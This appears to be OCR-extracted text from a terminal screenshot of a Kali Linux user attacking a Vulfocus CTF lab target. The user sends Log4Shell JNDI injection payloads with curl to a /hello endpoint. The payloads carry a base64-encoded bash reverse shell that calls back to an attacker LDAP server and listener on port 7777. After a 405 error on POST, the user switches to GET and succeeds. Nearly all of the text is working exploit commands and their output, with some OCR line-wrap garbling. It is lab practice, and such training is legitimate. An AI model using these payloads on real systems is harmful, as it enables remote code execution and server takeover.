 kali@kali: ~/ctf-games/fo
kali@kali: ~
kali@kali: ~
PowerShell
┌──(kali㉿kali)-[~/ctf-games/fofapro/vulfocus]
└─$ docker exec -it keen_fermat bash
root@d459c48e6b50:/demo# curl http://192.168.56.216:19825/hello -d 'payload=${jndi:ldap://192.168.56.214:1389/TomcatBypa
ss/Command/Base64/'$(ech
's/+/%252B/g' | > o -n 'bash -i >& /dev/tcp/192.168.56.214/7777 0>&1' | base64 -w 0 | sed 's/+/%252B/g' | sed 's/=/%253d
> ^C
root@d459c48e6b50:/demo# curl http://192.168.56.107:62564/hello -d 'payload=${jndi:ldap://192.168.56.108:1389/TomcatBypa
ss/Command/Base64/'$(echo -n 'bash -i >& /dev/tcp/192.168.56.108/7777 0>&1' | base64 -w 0 | sed 's/+/%252B/g' | sed 's/=
/%253d/g')'}'
bash: curl: command not found
root@d459c48e6b50:/demo# curl http://192.168.56.107:62564/hello -d 'payload=${jndi:ldap://192.168.56.108:1389/TomcatBypa
ss/Command/Base64/'$(echo -n 'bash -i >& /dev/tcp/192.168.56.108/7777 0>&1' | base64 -w 0 | sed 's/+/%252B/g' | sed 's/=
/%253d/g')'}'^C
root@d459c48e6b50:/demo# exit
exit
POST请求不被支持
┌──(kali㉿kali)-[~/ctf-games/fofapro/vulfocus]
└─$ curl http://192.168.56.107:62564/hello -d 'payload=${jndi:ldap://192.168.56.108:1389/TomcatBypass/Command/Base64/'$(
echo -n 'bash -i >& /dev/tcp/192.168.56.108/7777 0>&1' | base64 -w 0 | sed 's/+/%252B/g' | sed 's/=/%253d/g')'}'
{"timestamp":"2025-03-23T10:15:12.325+0000","status":405,"error":"Method Not Allowed","message":"Request method 'POST' n
ot supported","path":"/hello"}
┌──(kali㉿kali)-[~/ctf-games/fofapro/vulfocus]
└─$ curl "http://192.168.56.107:62564/hello?payload=%24%7Bjndi%3Aldap%3A%2F%2F192.168.56.108%3A1389%2FTomcatBypass%2FCom
mand%2FBase64%2F$(echo -n 'bash -i >& /dev/tcp/192.168.56.108/7777 0>&1' | base64 -w 0 | sed 's/+/%252B/g' | sed 's/=/%2
53d/g')%7D"
ok
改用GET
┌──(kali㉿kali)-[~/ctf-games/fofapro/vulfocus]
└─$